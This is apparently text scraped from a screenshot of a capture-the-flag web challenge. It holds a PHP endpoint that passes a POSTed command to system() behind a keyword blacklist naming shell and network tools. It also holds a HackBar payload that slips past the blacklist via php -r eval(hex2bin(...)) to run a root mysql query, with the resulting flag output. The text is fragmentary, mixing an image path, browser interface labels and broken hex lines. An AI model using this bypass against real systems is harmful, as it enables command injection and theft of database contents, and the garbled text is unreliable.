 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f536533526537
- assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f536533526537
(this will throw an Error in a future version of PHP) in Command line code on line 1 Tables_in_PHP_CMS F1ag_Se3Re7 id f1ag66_2024 1 flag{9cb09b86-70d4-44a8-a788-0d93ca071f5e} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://eci-2zecvr9tqvox5dfjf1u7.cloudeci1.ichunqiu.com/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
252:44
Body
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202
d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066
726f6d20463161675f5365335265373b27603b,1)));